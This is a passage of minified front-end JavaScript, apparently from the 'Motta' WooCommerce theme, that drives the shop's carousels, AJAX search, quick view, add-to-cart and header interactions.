a=t.find(".header-view-history__content-products"),e=mottaData.ajax_url.toString().replace("%%endpoint%%","motta_recently_viewed_products");if(e==""){return}v.post(e,{nonce:mottaData.nonce},function(e){a.html(e);_.productCardHoverSlider();a.addClass("swiper-container");if(a.find(".products")){t.find(".products").addClass("swiper-wrapper")}if(!a.find("ul.products li").hasClass("no-products")){i(a)}t.addClass("products-loaded");t.find(".motta-pagination--loading").remove()})}function i(e){var t=e,a=t.find("ul.products");if(t.find("div").hasClass("no-products")){return}t.addClass("swiper-container");t.find(".products").removeClass("product-card-layout-2");t.find(".products").removeClass("product-card-layout-3");t.find(".products").removeClass("product-card-layout-4");t.find(".products").removeClass("product-card-layout-5");if(t.find(".products")){t.find(".products").addClass("swiper-wrapper");t.find(".products").addClass("product-card-layout-1 product-card-layout-recently")}t.parent().append('<span class="motta-svg-icon swiper-button motta-swiper-button-prev motta-swiper-button"><svg viewBox="0 0 32 32"><path d="M20.58 2.58l2.84 2.84-10.6 10.58 10.6 10.58-2.84 2.84-13.4-13.42z"></path></svg></span>');t.parent().append('<span class="motta-svg-icon swiper-button motta-swiper-button-next motta-swiper-button"><svg viewBox="0 0 32 32"><path d="M11.42 29.42l-2.84-2.84 10.6-10.58-10.6-10.58 2.84-2.84 13.4 13.42z"></path></svg></span>');a.find("li.product").addClass("swiper-slide");var o={loop:false,autoplay:false,speed:800,watchOverflow:true,lazy:true,slidesPerView:7,breakpoints:{}};o.navigation={nextEl:t.parent().find(".motta-swiper-button-next").get(0),prevEl:t.parent().find(".motta-swiper-button-prev").get(0)};new Swiper(t.get(0),o)}};_.clickHeaderDropdown=function(){var o=v(".site-header");var e=v(".site-header").find(".header-cart a").width()/2-5;o.find(".dropdown-content").append('<div class="dropdown-after"></div>');o.find(".dropdown-after").css("right",e+"px");o.on("click",".header-button-dropdown",function(e){e.preventDefault();if(!v(this).parent().find(".dropdown-content").hasClass("motta-open")){v(".dropdown-content").removeClass("motta-open")}v(this).parent().find(".dropdown-content").toggleClass("motta-open")});v(document.body).on("click",function(e){var t=v(e.target),a=v(".header-button-dropdown").parent();if(t.is(a)||t.closest(a).length){return}o.find(".dropdown-content").removeClass("motta-open")})};_.stickyHeader=function(){if(!mottaData.sticky_header){return}var a=v("#site-header-minimized"),o=_.$header.find(".site-header__section.motta-header-sticky"),e=_.$header.find(".site-header__desktop").find(".header-sticky"),t=_.$header.find(".site-header__mobile").find(".header-mobile-sticky"),i=e.length?e.outerHeight():0,n=t.length?t.outerHeight():0,r=_.$header.outerHeight(true),s=_.$body.outerHeight(true),d=v("#campaign-bar").is(":visible")?v("#campaign-bar").height():0,c=v("#topbar").is(":visible")?v("#topbar").height():0,l=r+d+c+200;if("up"===mottaData.sticky_header_on){if(e.length){var u=new Headroom(e.get(0),{offset:l});u.init()}if(t.length){var h=new Headroom(t.get(0),{offset:l});h.init()}}else{_.$window.on("scroll",function(){p(l)})}var m=_.$header.find(".header-sticky .header-category-menu");if(m.hasClass("header-category--open")){m.removeClass("header-category--open motta-open")}v(document.body).on("click","div",function(e){if(m.hasClass("motta-open")){var t=v(e.target);if(t.is(m)||t.closest(m).length){return}m.removeClass("motta-open")}});function f(){v(".header-search__trending--outside").removeClass("header-search__trending--open");v(".header-search").removeClass("header-search--focused");v(".header-search__form").removeClass("header-search__form--focused");v(".header-search__categories").removeClass("header-search__categories--open");v(".header-search__form").removeClass("categories--open");v(".header-search__results").addClass("hidden")}function p(e){var t=_.$window.scrollTop();if(s<=e+_.$window.height()){return}if(t>e){o.addClass("minimized");if(_.$window.width()>992){a.css("height",i)}else{a.css("height",n)}f()}else{o.removeClass("minimized");a.removeAttr("style")}}};_.instanceSearch=function(){if(mottaData.header_ajax_search!="1"){return}var s=v("#search-modal, .header-search");var l=null,u={},h=s.find("form");s.on("keyup",".header-search__field, .search-modal__field",function(e){var t=false,a=v(this);if(typeof e.which=="undefined"){t=true}else if(typeof e.which=="number"&&e.which>0){t=!e.ctrlKey&&!e.metaKey&&!e.altKey}if(!t){return}if(l){l.abort()}var o=v(".header-search__categories-label").is(":visible")?v(".header-search__categories-label").outerWidth(true):0,i=v(".header-search__divider").is(":visible")?v(".header-search__divider").outerWidth(true):0,n=o+i+10;if(v(".header-search__container > div:first-child").hasClass("header-search__categories-label")){n=10}if(_.$body.hasClass("rtl")){s.find(".close-search-results").css("left",n)}else{s.find(".close-search-results").css("right",n)}s.find(".header-search__trending").removeClass("header-search__trending--open");s.find(".result-list-found, .result-list-not-found").html("");var r=a.closest(".header-search__form, .search-modal__form");if(a.val().length<2){r.removeClass("searching searched actived found-products found-no-product invalid-length")}d(r)}).on("click",".header-search__categories-container a",function(){if(l){l.abort()}s.find(".result-list-found").html("");var e=v(this).closest(".header-search__form");d(e)}).on("focusout",".header-search__field, .search-modal__field",function(){var e=v(this),t=e.closest(".header-search__form, .search-modal__form");if(e.val().length<2){t.removeClass("searching searched actived found-products found-no-product invalid-length")}});s.on("click",".close-search-results",function(e){e.preventDefault();s.find(".header-search__field, .search-modal__field").val("");s.find(".header-search__form, .search-modal__form").removeClass("searching searched actived found-products found-no-product invalid-length");s.find(".result-list-found").html("")});function d(a){var e=a.find("input.header-search__field, input.search-modal__field"),t=e.val(),o=0,i=a.find(".search-results");if(a.find("input.category-name").length>0){o=a.find("input.category-name").val()}if(t.trim().length<2){a.removeClass("searching found-products found-no-product").addClass("invalid-length");return}a.removeClass("found-products found-no-product").addClass("searching");var n=t+o,r=h.attr("action")+"?"+h.serialize();if(n in u){var s=u[n];a.removeClass("searching");a.addClass("found-products");i.html(s.products);v(document.body).trigger("motta_ajax_search_request_success",[i]);a.removeClass("invalid-length");a.addClass("searched actived")}else{var d={term:t,cat:o,ajax_search_number:mottaData.header_search_number,search_type:a.find("input.header-search__post-type, input.search-modal__post-type").val()},c=mottaData.ajax_url.toString().replace("%%endpoint%%","motta_instance_search_form");l=v.post(c,d,function(e){var t=e.data;a.removeClass("searching");a.addClass("found-products");i.html(t);a.removeClass("invalid-length");v(document.body).trigger("motta_ajax_search_request_success",[i]);u[n]={found:true,products:t};a.addClass("searched actived")})}}v(".site-header .header-search__field").on("input",function(){var e=v(this).val();v(".site-header .header-search__field").val(e)})};_.tabMegaMenu=function(){var o=v(".site-header .main-navigation, #hamburger-panel, #mobile-menu-panel, #mobile-header-v11-menu-panel, #mobile-header-v12-menu-panel");o.on("mouseover",".mega-menu--behavior-hover .mega-menu__tablist > li > a",function(){t(v(this))});o.on("click",".mega-menu--behavior-click .mega-menu__tablist > li > a",function(e){e.preventDefault();t(v(this))});function t(e){var t=e.parent();if(!e.hasClass("active")){var a=t.data("tab");o.find(".mega-menu__tablist > li").removeClass("active");t.addClass("active");t.parent().siblings(".mega-menu__panellist").find(".mega-menu__tabpanel").removeClass("active");t.parent().siblings(".mega-menu__panellist").find('[data-tabpanel="'+a+'"]').addClass("active")}}};_.productCardHoverSlider=function(){var e=_.$body.find("ul.products .product-thumbnails--slider"),t={observer:true,observeParents:true,loop:false,autoplay:false,speed:800,watchOverflow:true,lazy:true,breakpoints:{}};e.find(".woocommerce-loop-product__link").addClass("swiper-slide");setTimeout(function(){e.each(function(){t.navigation={nextEl:v(this).find(".motta-product-card-swiper-next").get(0),prevEl:v(this).find(".motta-product-card-swiper-prev").get(0)};new Swiper(v(this).get(0),t)})},200)};_.productCardHoverZoom=function(){if(typeof mottaData.product_card_hover==="undefined"||!v.fn.zoom){return}if(mottaData.product_card_hover!=="zoom"){return}var e=_.$body.find("ul.products .product-thumbnail-zoom");e.each(function(){var e=v(this);e.zoom({url:e.attr("data-zoom_image")})})};_.productAttribute=function(){_.$body.on("click",".product-variation-item--attrs",function(e){e.preventDefault();v(this).siblings(".product-variation-item--attrs").removeClass("selected");v(this).addClass("selected");var t=v(this).data("product_variations"),a=v(this).closest(".product-inner").find(".woocommerce-LoopProduct-link").first(),o=a.find("img").first(),i=v(this).closest(".product-inner").find(".price");a.addClass("image-loading");if(t.img_src&&t.img_src!="undefined"){o.attr("src",t.img_src)}if(t.img_srcset&&t.img_srcset!="undefined"){o.attr("srcset",t.img_srcset)}if(t.price&&t.price!="undefined"){i.replaceWith(t.price)}if(t.img_zoom_src&&t.img_zoom_src!="undefined"){a.find(".zoomImg").attr("src",t.img_zoom_src)}o.load(function(){a.removeClass("image-loading")})});_.$body.on("mouseover",".product-variation-items",function(e){e.preventDefault();v(this).closest(".product-inner").find(".product-thumbnail").addClass("hover-swatch")}).on("mouseout",".product-variation-items",function(e){e.preventDefault();v(this).closest(".product-inner").find(".product-thumbnail").removeClass("hover-swatch")})};_.productQuickView=function(){v(document.body).on("click",".motta-button--quickview",function(e){e.preventDefault();var t=v(this),a=t.data("id"),o=v("#"+t.data("target")),i=o.find(".woocommerce"),n=mottaData.ajax_url.toString().replace("%%endpoint%%","product_quick_view");o.removeClass("modal--open");o.addClass("loading");i.find(".product-quickview").html("");v.post(n,{action:"motta_get_product_quickview",product_id:a,security:mottaData.product_quickview_nonce},function(e){i.find(".product-quickview").replaceWith(e.data);if(e.success){r()}o.removeClass("loading");o.addClass("modal--open");_.addToCartSingleAjax();_.$body.trigger("motta_product_quick_view_loaded");if(i.find(".deal-expire-countdown").length>0){v(document.body).trigger("motta_countdown",[v(".deal-expire-countdown")])}}).fail(function(){window.location.herf=t.attr("href")});function r(){var e=i.find(".product-quickview"),t=e.find(".woocommerce-product-gallery"),a=e.find(".variations_form");s();t.on("motta_update_product_gallery_on_quickview",function(){s()});if(typeof wc_add_to_cart_variation_params!=="undefined"){a.each(function(){d();v(this).wc_variation_form()})}v(document.body).trigger("init_variation_swatches")}function s(){var e=i.find(".product-quickview"),t=e.find(".woocommerce-product-gallery");t.on("click",".woocommerce-product-gallery__image a",function(e){e.preventDefault()});if(t.find(".woocommerce-product-gallery__image").length>1){t.flexslider({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",animation:"slide",animationLoop:false,animationSpeed:500,controlNav:true,directionNav:true,prevText:'<span class="motta-svg-icon motta-svg-icon--arrow-left-long"><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M20.58 2.58l2.84 2.84-10.6 10.58 10.6 10.58-2.84 2.84-13.4-13.42z"></path></svg></span>',nextText:'<span class="motta-svg-icon motta-svg-icon--arrow-right-long"><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M11.42 29.42l-2.84-2.84 10.6-10.58-10.6-10.58 2.84-2.84 13.4 13.42z"></path></svg></span>',slideshow:false,start:function(){t.css("opacity",1)}})}else{t.css("opacity",1)}t.append('<a class="product-image__link" href="'+e.find(".product_title a").attr("href")+'"></a>')}function d(){var t=v(".product-quickview .variations-attribute-change .price").html(),a=v(".product-quickview .variations-attribute-change .stock").html();v(".product-quickview .variations_form").on("show_variation",function(){var e=v(this).closest(".product-quickview").find(".variations-attribute-change"),t=v(this).find(".woocommerce-variation-price .price").html(),a=v(this).find(".woocommerce-variation-availability .stock").html();e.find(".price").html(t);e.find(".stock").html(a)});v(".product-quickview .variations_form").on("hide_variation",function(){var e=v(this).closest(".product-quickview").find(".variations-attribute-change");e.find(".price").html(t);e.find(".stock").html(a)})}})};_.addCompare=function(){_.$body.on("click","a.compare:not(.added)",function(e){e.preventDefault();var t=v(this);t.addClass("loading");t.closest(".product-inner").find(".compare:not(.loading)").trigger("click");if(v(this).hasClass("added")){t.removeClass("loading")}else{setTimeout(function(){t.removeClass("loading")},2e3)}})};_.loginTabs=function(){v(".woocommerce-account__heading").on("click","h2",function(e){e.preventDefault();var t=v(this).parent();if(!v(this).hasClass("active")){var a=v(this).data("tab");t.find("h2").removeClass("active");v(this).addClass("active");t.siblings(".woocommerce-account__form").find(".woocommerce-form").removeClass("active");t.siblings(".woocommerce-account__form").find("."+a).addClass("active")}});v(".motta-create-account").on("click","a",function(e){e.preventDefault();v(this).closest(".woocommerce-account__summary").find('h2[data-tab="register"]').trigger("click")});v(".motta-sign-in").on("click","a",function(e){e.preventDefault();v(this).closest(".woocommerce-account__summary").find('h2[data-tab="login"]').trigger("click")});if(typeof mottaData.show_text!=="undefined"&&typeof mottaData.hide_text!=="undefined"){v(".woocommerce-account__summary .show-password-input").text(mottaData.show_text);v(".woocommerce-account__summary .show-password-input").on("click",function(e){e.preventDefault();if(v(this).hasClass("display-password")){v(".woocommerce-account__summary .show-password-input").text(mottaData.hide_text)}else{v(".woocommerce-account__summary .show-password-input").text(mottaData.show_text)}})}var e=window.location.hash;if(e==="#register"){v(".woocommerce-account__heading .register").trigger("click");v("html, body").animate({scrollTop:v(e).offset().top-300},300)}};_.productLoaded=function(){_.$window.on("motta_products_loaded",function(e,t){setTimeout(function(){t.removeClass("animated mottaFadeInUp")},1500);_.productCardHoverSlider()})};_.preferences=function(){var e=v(".preferences-modal");if(v.fn.select2){e.find(".language_select").select2({width:"100%",minimumResultsForSearch:5,selectionCssClass:"motta-input--default",dropdownCssClass:"language-select",dropdownParent:e.find(".language_select").parent()});e.find(".currency_select").select2({width:"100%",minimumResultsForSearch:5,selectionCssClass:"motta-input--default",dropdownCssClass:"currency-select",dropdownParent:e.find(".currency_select").parent()})}e.on("change",".preferences_select",function(){if(v(this).hasClass("language_select")){v(this).closest("form").attr("action",v(this).val())}});v(".update-preferences").on("click",function(e){var t=v(this).closest("form"),a=t.attr("action");t.find(".language_select").prop("disabled",true);if(a.indexOf("?")!=-1){e.preventDefault();window.location.href=a+"&"+t.serialize()}})};_.addToCartSingleAjax=function(){var e=v("div.product, #motta-sticky-add-to-cart, .motta-elementor-add-to-cart");if(e.length<1){return}if(!e.hasClass("product-add-to-cart-ajax")){return}e.find("form.cart").on("click",".single_add_to_cart_button",function(e){var t=v(this),a=t.closest("form.cart");if(t.closest(".product").hasClass("product-type-external")){return}if(a.hasClass("buy-now-clicked")){return}if(t.is(".disabled")){return}if(a.length>0){e.preventDefault()}else{return}_.addToCartFormAJAX(t,a,t)})};_.addToCartFormAJAX=function(n,e,r){if(n.data("requestRunning")){return}n.data("requestRunning",true);var s=false;r.addClass("loading");if(s){return}s=true;var t=e.serializeArray(),d=e.attr("action");if(n.val()!=""){t.push({name:n.attr("name"),value:n.val()})}v(document.body).trigger("adding_to_cart",[n,t]);v.ajax({url:d,method:"post",data:t,error:function(e){window.location=d},success:function(e){if(!e){window.location=d}if(typeof wc_add_to_cart_params!=="undefined"){if(wc_add_to_cart_params.cart_redirect_after_add==="yes"){window.location=wc_add_to_cart_params.cart_url;return}}var t="",a="info";if(v(e).find(".woocommerce-notices-wrapper .woocommerce-message").length||v(e).find(".woocommerce-notices-wrapper .wc-block-components-notice-banner.is-success").length){v(document.body).trigger("wc_fragment_refresh");if(v(".single-product div.product").find(".motta-free-shipping-bar").length&&v(e).find("div.product .motta-free-shipping-bar").length){v(".single-product div.product").find(".motta-free-shipping-bar").replaceWith(v(e).find("div.product .motta-free-shipping-bar"))}}else{if(!v.fn.notify){return}var o='<span class="motta-svg-icon message-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" ><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg></span>',i='<span class="motta-svg-icon svg-active"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1L1 14M1 1L14 14" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path></svg></span>';if(v(e).find(".woocommerce-notices-wrapper .woocommerce-error").length>0){t=v(e).find(".woocommerce-notices-wrapper .woocommerce-error").html();a="error";o='<span class="motta-svg-icon message-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M257,461.46c-114,0-206.73-92.74-206.73-206.73S143,48,257,48s206.73,92.74,206.73,206.73S371,461.46,257,461.46ZM257,78C159.55,78,80.27,157.28,80.27,254.73S159.55,431.46,257,431.46s176.73-79.28,176.73-176.73S354.45,78,257,78Z"/><path d="M342.92,358a15,15,0,0,1-10.61-4.39L160.47,181.76a15,15,0,1,1,21.21-21.21L353.53,332.4A15,15,0,0,1,342.92,358Z"/><path d="M171.07,358a15,15,0,0,1-10.6-25.6L332.31,160.55a15,15,0,0,1,21.22,21.21L181.68,353.61A15,15,0,0,1,171.07,358Z"/></g></svg></span>'}else if(v(e).find(".woocommerce-notices-wrapper .woocommerce-info").length>0){t=v(e).find(".woocommerce-notices-wrapper .woocommerce-info").html()}else if(v(e).find(".woocommerce-notices-wrapper .wc-block-components-notice-banner.is-error").length){a="error";t=v(e).find(".woocommerce-notices-wrapper .wc-block-components-notice-banner.is-error .wc-block-components-notice-banner__content").html();o='<span class="motta-svg-icon message-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M257,461.46c-114,0-206.73-92.74-206.73-206.73S143,48,257,48s206.73,92.74,206.73,206.73S371,461.46,257,461.46ZM257,78C159.55,78,80.27,157.28,80.27,254.73S159.55,431.46,257,431.46s176.73-79.28,176.73-176.73S354.45,78,257,78Z"/><path d="M342.92,358a15,15,0,0,1-10.61-4.39L160.47,181.76a15,15,0,1,1,21.21-21.21L353.53,332.4A15,15,0,0,1,342.92,358Z"/><path d="M171.07,358a15,15,0,0,1-10.6-25.6L332.31,160.55a15,15,0,0,1,21.22,21.21L181.68,353.61A15,15,0,0,1,171.07,358Z"/></g></svg></span>'}else if(v(e).find(".woocommerce-notices-wrapper .wc-block-components-notice-banner").length>0){t=v(e).find(".woocommerce-notices-wrapper .wc-block-components-notice-banner .wc-block-components-notice-banner__content").html()}v.notify.addStyle("motta",{html:"<div>"+o+'<ul class="message-box">'+t+"</ul>"+i+"</div>"});v.notify("&nbsp",{autoHideDelay:5e3,className:a,style:"motta",showAnimation:"fadeIn",hideAnimation:"fadeOut"})}n.data("requestRunning",false);n.removeClass("loading");r.removeClass("loading");s=false}})};_.backToTop=function(){var e=v("#gotop");_.$window.on("scroll",function(){if(_.$window.scrollTop()>_.$window.height()){e.addClass("show-scroll")}else{e.removeClass("show-scroll")}});_.$body.on("click","#gotop",function(e){e.preventDefault();v("html, body").animate({scrollTop:0},800)})};_.CrossSellsProductCarousel=function(){var e=v(".woocommerce-cart .cross-sells");if(!e.length){return}var t=e.find("ul.products");t.wrap('<div class="related-product__carousel"></div>');t.after('<span class="motta-svg-icon swiper-button motta-swiper-button-prev motta-swiper-button"><svg viewBox="0 0 32 32"><path d="M20.58 2.58l2.84 2.84-10.6 10.58 10.6 10.58-2.84 2.84-13.4-13.42z"></path></svg></span>');t.after('<span class="motta-svg-icon swiper-button motta-swiper-button-next motta-swiper-button"><svg viewBox="0 0 32 32"><path d="M11.42 29.42l-2.84-2.84 10.6-10.58-10.6-10.58 2.84-2.84 13.4 13.42z"></path></svg></span>');t.after('<div class="swiper-pagination"></div>');t.wrap('<div class="swiper-container linked-products-carousel" style="opacity: 0;"></div>');t.addClass("swiper-wrapper");t.find("li.product").addClass("swiper-slide");var a=t.hasClass("product-card-layout-3")||t.hasClass("product-card-layout-5")?24:0;var o={loop:false,autoplay:false,speed:800,watchSlidesVisibility:true,watchOverflow:true,slidesPerView:5,navigation:{nextEl:e.find(".motta-swiper-button-next").get(0),prevEl:e.find(".motta-swiper-button-prev").get(0)},pagination:{el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:true},on:{init:function(){this.$el.css("opacity",1)}},spaceBetween:0,breakpoints:{300:{slidesPerView:mottaData.mobile_product_columns==""?2:parseInt(mottaData.mobile_product_columns),slidesPerGroup:mottaData.mobile_product_columns==""?2:parseInt(mottaData.mobile_product_columns)},768:{slidesPerView:4,spaceBetween:a},1200:{slidesPerView:5,spaceBetween:a}}};new Swiper(e.find(".linked-products-carousel").get(0),o)};_.storeCategories=function(){setTimeout(function(){v(".dokan-store-sidebar .cat-drop-stack ul .children").addClass("dropdown").removeAttr("style")},300)};_.fiboSearch=function(){_.$header.on("click",".fibo-search-icon",function(e){e.preventDefault();var t=v("#fibo-search-modal").find(".js-dgwt-wcas-enable-mobile-form");if(t.length){t[0].click()}})};_.historyBack=function(){var e=_.$body.find(".motta-button--history");if(!e.length){return}_.$body.on("click",".motta-button--history",function(e){if(document.referrer!=""){e.preventDefault();window.history.go(-1);v(window).on("popstate",function(e){window.location.reload(true)})}})};_.buttonPrint=function(){v(".motta-button--product-print").on("click",function(){window.print()})};_.copyLink=function(){v(".motta-copylink__button").on("click",function(e){e.preventDefault();var t=v(this).closest("form").find(".motta-copylink__link");t.select();document.execCommand("copy")})};_.productVariation=function(){var o=v(".single-product div.product .entry-summary .variations_form"),i=[];if(!v(".single-product div.product").hasClass("has-instock-notifier")){v(".single-product div.product .entry-summary .variations_form:not(.product-select__variation)").on("wc_variation_form woocommerce_update_variation_values",function(){if(o.length>0&&o.find("table.variations tbody .label").length==1){var e=o.data("product_variations");if(e.length>0){for(var t=0;t<e.length;t++){if(!e[t].is_in_stock){var a=Object.values(e[t].attributes)?Object.values(e[t].attributes)[0]:null;if(a&&!o.find('li[data-value="'+a+'"]').hasClass("disabled")){i.push(a)}}}}}setTimeout(function(){i.forEach(function(e){o.find('li[data-value="'+e+'"]').addClass("disabled")})},20)})}};v(function(){_.init()})})(jQuery);